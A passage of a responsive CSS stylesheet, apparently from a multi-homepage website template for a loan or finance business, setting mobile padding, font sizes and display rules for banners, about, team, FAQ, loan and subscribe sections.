  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
